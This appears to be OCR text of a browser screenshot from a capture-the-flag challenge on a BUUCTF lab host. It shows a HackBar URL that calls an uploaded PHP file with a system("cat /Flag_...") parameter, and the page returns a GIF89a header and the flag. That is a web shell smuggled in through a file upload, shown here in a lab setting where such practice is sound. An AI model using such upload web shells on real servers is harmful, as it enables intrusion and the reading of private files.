 不安全 c61ff4fe-181e-4fa7-92f8-cbfea2ae9bcf.node5.buuoj.cn:81/uploads/d41d8cd98f00b204e9800998ecf8427e.php?1=system("cat%20/Flag_aqi228...
元素 控制台 源代码/来源 HackBar 1
GIF89a flag{f51f4274-ad65-4ae6-843b-308fd5b8a136}
SSRF SSTI SHELL ENCODING HASHING
URL
http://c61ff4fe-181e-4fa7-92f8-
cbfea2ae9bcf.node5.buuoj.cn:81/uploads/d41d8cd
98f00b204e9800998ecf8427e.php?1=system("cat
/Flag_aqi2282u922oiji")